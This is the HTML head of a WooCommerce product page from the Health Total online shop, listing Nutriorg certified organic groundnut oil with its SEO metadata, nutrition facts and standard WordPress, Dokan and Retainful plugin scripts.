

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.health-total.com/product/nutriorg-certified-organic-groundnut-oil-1000ml/?add-to-cart=31248
body_size: 22424
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://shop.health-total.com/xmlrpc.php">
<link rel="shortcut icon" href="https://shop.health-total.com/wp-content/uploads/2019/07/ht-logo.ico" />
<meta name="google-site-verification" content="0W-0RhsD1Pxp_P5DWHoZkEEg3cIpV1615eJ8u-X_zUDo" />
<meta name="google-site-verification" content="zEZYEoX-baMfx-vW3AQOUS0Z7GzD1SBdhGqsIiXeJlM" />
<!--[if lt IE 9]>
	<script src="https://shop.health-total.com/wp-content/themes/scalia/js/html5.js"></script>
	<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Nutriorg Certified Organic Groundnut Oil 1000 ml - Health Total</title>
<link rel="canonical" href="https://shop.health-total.com/product/nutriorg-certified-organic-groundnut-oil-1000ml/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Nutriorg Certified Organic Groundnut Oil 1000 ml - Health Total" />
<meta property="og:description" content="AS PER THE MANUFACTURER  Product Weight / Size / Volume: 1000ML  Normalized Weight: 1100g  Pack Type Or (No of Pcs): 1  Ingredients / Composition: Groundnut seeds  Nutritional Info:  Nutritional Information Per 1009 Energy (kcal) - 899.28 Fat (g) - 99.92 Saturated Fat (9g) - 15.94 Mono Unsaturated Fat (g) - 56.31 Poly Unsaturated Fat (g) - 27.74 Cholesterol (mg) - 0 Trans Fat (mg) - 0  How To Use:    Use in Cooking Purpose" />
<meta property="og:url" content="https://shop.health-total.com/product/nutriorg-certified-organic-groundnut-oil-1000ml/" />
<meta property="og:site_name" content="Health Total" />
<meta property="article:publisher" content="https://www.facebook.com/HealthTotalbyAnjaliMukerjee/" />
<meta property="article:modified_time" content="2023-07-28T09:25:52+00:00" />
<meta property="og:image" content="https://shop.health-total.com/wp-content/uploads/2022/04/8908006315574-1.png" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="900" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@HealthTotalAM" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://shop.health-total.com/#website","url":"https://shop.health-total.com/","name":"Health Total","description":"Buy Snacks, Tea, Drink, Order Juice Online - Health Total Shop","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shop.health-total.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shop.health-total.com/product/nutriorg-certified-organic-groundnut-oil-1000ml/#primaryimage","url":"https://shop.health-total.com/wp-content/uploads/2022/04/8908006315574-1.png","contentUrl":"https://shop.health-total.com/wp-content/uploads/2022/04/8908006315574-1.png","width":900,"height":900},{"@type":"WebPage","@id":"https://shop.health-total.com/product/nutriorg-certified-organic-groundnut-oil-1000ml/","url":"https://shop.health-total.com/product/nutriorg-certified-organic-groundnut-oil-1000ml/","name":"Nutriorg Certified Organic Groundnut Oil 1000 ml - Health Total","isPartOf":{"@id":"https://shop.health-total.com/#website"},"primaryImageOfPage":{"@id":"https://shop.health-total.com/product/nutriorg-certified-organic-groundnut-oil-1000ml/#primaryimage"},"datePublished":"2022-04-07T06:09:00+00:00","dateModified":"2023-07-28T09:25:52+00:00","breadcrumb":{"@id":"https://shop.health-total.com/product/nutriorg-certified-organic-groundnut-oil-1000ml/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://shop.health-total.com/product/nutriorg-certified-organic-groundnut-oil-1000ml/"]}]},{"@type":"BreadcrumbList","@id":"https://shop.health-total.com/product/nutriorg-certified-organic-groundnut-oil-1000ml/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://shop.health-total.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://shop.health-total.com/products/"},{"@type":"ListItem","position":3,"name":"Nutriorg Certified Organic Groundnut Oil 1000 ml"}]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//js.retainful.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Health Total &raquo; Feed" href="https://shop.health-total.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Health Total &raquo; Comments Feed" href="https://shop.health-total.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Health Total &raquo; Nutriorg Certified Organic Groundnut Oil 1000 ml Comments Feed" href="https://shop.health-total.com/product/nutriorg-certified-organic-groundnut-oil-1000ml/feed/" />
<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shop.health-total.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style>
<link rel="stylesheet" type="text/css" href="https://shop.health-total.com/wp-content/cache/jch-optimize/css/249d679fc721fc33c66a4822d8649550_0.css" />
<style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before{font-family:'Dashicons' !important;content:attr(data-icon) !important;speak:none !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;line-height:1 !important;font-style:normal !important;-webkit-font-smoothing:antialiased !important;-moz-osx-font-smoothing:grayscale !important}</style>
<link rel="stylesheet" type="text/css" href="https://shop.health-total.com/wp-content/cache/jch-optimize/css/249d679fc721fc33c66a4822d8649550_1.css" />
<style id='font-awesome-inline-css' type='text/css'>[data-font="FontAwesome"]:before{font-family:'FontAwesome' !important;content:attr(data-icon) !important;speak:none !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;line-height:1 !important;font-style:normal !important;-webkit-font-smoothing:antialiased !important;-moz-osx-font-smoothing:grayscale !important}</style>
<link rel="stylesheet" type="text/css" href="https://shop.health-total.com/wp-content/cache/jch-optimize/css/249d679fc721fc33c66a4822d8649550_2.css" />
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}:where(.is-layout-flex){gap:0.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<link rel="stylesheet" type="text/css" href="https://shop.health-total.com/wp-content/cache/jch-optimize/css/249d679fc721fc33c66a4822d8649550_3.css" />
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel="stylesheet" type="text/css" href="https://shop.health-total.com/wp-content/cache/jch-optimize/css/249d679fc721fc33c66a4822d8649550_4.css" />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>.yith-wcbm-badge-45181{color:#fff;background-color:#1e73be;width:65px;height:25px;line-height:25px;top:0;left:0}.yith-wcbm-badge-23983{color:#fff;background-color:#f24147;width:115px;height:25px;line-height:25px;top:0;left:0}.yith-wcbm-badge-18086{color:#fff;background-color:#f24147;width:45px;height:25px;line-height:25px;top:0;left:0}.yith-wcbm-badge-30849{color:#fff;background-color:#119300;width:100px;height:25px;line-height:25px;top:0;left:0}.yith-wcbm-badge-45253{color:#fff;background-color:#49a315;width:60px;height:25px;line-height:25px;top:0;left:0}</style>
<link rel='stylesheet' id='googleFontsOpenSans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C800%2C300&#038;ver=6.1.1' type='text/css' media='all' />
<link rel="stylesheet" type="text/css" href="https://shop.health-total.com/wp-content/cache/jch-optimize/css/249d679fc721fc33c66a4822d8649550_5.css" />
<!--[if lt IE 9]>
<link rel='stylesheet' id='scalia-ie-css' href='https://shop.health-total.com/wp-content/themes/scalia/css/ie.css?ver=6.1.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='load-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C100%7CSource+Sans+Pro%3A300%2C300italic%7CRoboto+Condensed%3A300%2Cregular&#038;subset=latin%2Cgreek%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%2Cvietnamese%2Cgreek-ext&#038;ver=6.1.1' type='text/css' media='all' />
<link rel="stylesheet" type="text/css" href="https://shop.health-total.com/wp-content/cache/jch-optimize/css/249d679fc721fc33c66a4822d8649550_6.css" />
<script type='text/javascript' id='layerslider-greensock-js-extra'>var LS_Meta={"v":"6.8.4"};</script>
<script type='text/javascript' id='dokan-i18n-jed-js-extra'>var dokan={"ajaxurl":"https:\/\/shop.health-total.com\/wp-admin\/admin-ajax.php","nonce":"dd64c1dbca","ajax_loader":"https:\/\/shop.health-total.com\/wp-content\/plugins\/dokan-lite\/assets\/images\/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"100","commission_type":"percentage","rounding_precision":"6","mon_decimal_point":".","product_types":["simple"],"loading_img":"https:\/\/shop.health-total.com\/wp-content\/plugins\/dokan-lite\/assets\/images\/loading.gif","store_product_search_nonce":"bbda65c4e0","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"#F05025","i18n_choose_featured_img":"Upload featured image","i18n_choose_file":"Choose a file","i18n_choose_gallery":"Add Images to Product Gallery","i18n_choose_featured_img_btn_text":"Set featured image","i18n_choose_file_btn_text":"Insert file URL","i18n_choose_gallery_btn_text":"Add to gallery","duplicates_attribute_messg":"Sorry, this attribute option already exists, Try a different one.","variation_unset_warning":"Warning! This product will not have any variations if this option is not checked.","new_attribute_prompt":"Enter a name for the new attribute term:","remove_attribute":"Remove this attribute?","dokan_placeholder_img_src":"https:\/\/shop.health-total.com\/wp-content\/uploads\/woocommerce-placeholder-300x300.png","add_variation_nonce":"1df2e01d4f","link_variation_nonce":"ac86ced373","delete_variations_nonce":"98fdabbcd5","load_variations_nonce":"4d56c08c8f","save_variations_nonce":"0d5c120eff","bulk_edit_variations_nonce":"6c0215366b","i18n_link_all_variations":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run).","i18n_enter_a_value":"Enter a value","i18n_enter_menu_order":"Variation menu order (determines position in the list of variations)","i18n_enter_a_value_fixed_or_percent":"Enter a value (fixed or %)","i18n_delete_all_variations":"Are you sure you want to delete all variations? This cannot be undone.","i18n_last_warning":"Last warning, are you sure?","i18n_choose_image":"Choose an image","i18n_set_image":"Set variation image","i18n_variation_added":"variation added","i18n_variations_added":"variations added","i18n_no_variations_added":"No variations added","i18n_remove_variation":"Are you sure you want to remove this variation?","i18n_scheduled_sale_start":"Sale start date (YYYY-MM-DD format or leave blank)","i18n_scheduled_sale_end":"Sale end date (YYYY-MM-DD format or leave blank)","i18n_edited_variations":"Save changes before changing page?","i18n_variation_count_single":"%qty% variation","i18n_variation_count_plural":"%qty% variations","i18n_no_result_found":"No Result Found","i18n_sales_price_error":"Please insert value less than the regular price!","i18n_decimal_error":"Please enter with one decimal point (.) without thousand separators.","i18n_mon_decimal_error":"Please enter with one monetary decimal point (.) without thousand separators and currency symbols.","i18n_country_iso_error":"Please enter in country code with two capital letters.","i18n_sale_less_than_regular_error":"Please enter in a value less than the regular price.","i18n_delete_product_notice":"This product has produced sales and may be linked to existing orders. Are you sure you want to delete it?","i18n_remove_personal_data_notice":"This action cannot be reversed. Are you sure you wish to erase personal data from the selected orders?","decimal_point":".","variations_per_page":"10","store_banner_dimension":{"width":625,"height":300,"flex-width":true,"flex-height":true},"selectAndCrop":"Select and Crop","chooseImage":"Choose Image","product_title_required":"Product title is required","product_category_required":"Product category is required","product_created_response":"Product created successfully","search_products_nonce":"72c233386e","search_products_tags_nonce":"7baaf30300","search_customer_nonce":"87b7e8dbec","i18n_matches_1":"One result is available, press enter to select it.","i18n_matches_n":"%qty% results are available, use up and down arrow keys to navigate.","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","i18n_calculating":"Calculating","i18n_ok_text":"OK","i18n_cancel_text":"Cancel","i18n_attribute_label":"Attribute Name","i18n_date_format":"F j, Y","dokan_banner_added_alert_msg":"Are you sure? You have uploaded banner but didn't click the Update Settings button!","update_settings":"Update Settings","rest":{"root":"https:\/\/shop.health-total.com\/wp-json\/","nonce":"113156d11c","version":"dokan\/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https:\/\/shop.health-total.com\/wp-content\/plugins\/dokan-lite\/assets"}};</script>
<script type='text/javascript' id='moment-js-after'>moment.updateLocale('en_US',{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}});</script>
<script type='text/javascript' id='dokan-util-helper-js-extra'>var dokan_helper={"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]}};</script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/shop.health-total.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script>
<!--[if lt IE 8]>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/json2.min.js?ver=2015-05-03' id='json2-js'></script>
<![endif]-->
<script type='text/javascript' id='rnoc_track-user-cart-js-extra'>var retainful_cart_data={"ajax_url":"https:\/\/shop.health-total.com\/wp-admin\/admin-ajax.php","jquery_url":"https:\/\/shop.health-total.com\/wp-includes\/js\/jquery\/jquery.js","ip":"3.141.20.6","version":"2.6.38","public_key":"f8bca941-4224-4948-8066-44face583792","api_url":"https:\/\/api.retainful.com\/v1\/woocommerce\/webhooks\/checkout","tracking_element_selector":"retainful-abandoned-cart-data","cart_tracking_engine":"js"};</script>
<script type='text/javascript' id='rnoc_popup-coupon-js-extra'>var retainful_popup_data={"ajax_url":"https:\/\/shop.health-total.com\/wp-admin\/admin-ajax.php","version":"2.6.38","popup_redirect_timeout":"1500"};</script>
<meta name="generator" content="Powered by LayerSlider 6.8.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
